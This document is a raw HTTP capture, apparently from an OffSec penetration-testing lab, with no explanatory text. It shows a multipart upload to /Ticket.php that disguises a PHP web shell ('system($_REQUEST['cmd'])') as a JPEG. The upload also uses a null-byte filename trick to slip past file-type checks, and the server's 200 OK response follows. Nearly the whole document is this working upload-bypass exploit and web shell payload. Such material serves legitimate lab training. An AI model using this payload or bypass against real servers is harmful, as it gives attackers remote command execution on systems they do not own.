 1 POST /Ticket.php HTTP/1.1
2 Host: access.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------21854264674015535931783253228
8 Content-Length: 745
9 Origin: http://access.offsec
10 Connection: close
11 Referer: http://access.offsec/index.html
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------21854264674015535931783253228
15 Content-Disposition: form-data; name="your-name"
16
17 w
18 -----------------------------21854264674015535931783253228
19 Content-Disposition: form-data; name="your-email"
20
21 w@w.com
22 -----------------------------21854264674015535931783253228
23 Content-Disposition: form-data; name="ticket-type"
24
25 standard-access
26 -----------------------------21854264674015535931783253228
27 Content-Disposition: form-data; name="the_file"; filename="cmd.php%00"
28 Content-Type: image/jpeg
29
30 <?php system($_REQUEST['cmd']); ?>
31 -----------------------------21854264674015535931783253228
32 Content-Disposition: form-data; name="submit"
33
34 Purchase
35 -----------------------------21854264674015535931783253228--
36
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Jul 2023 06:58:29 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script type="text/javascript">
alert("You will shortly recieve payment link mail");
window.location.href = "index.html";
</script>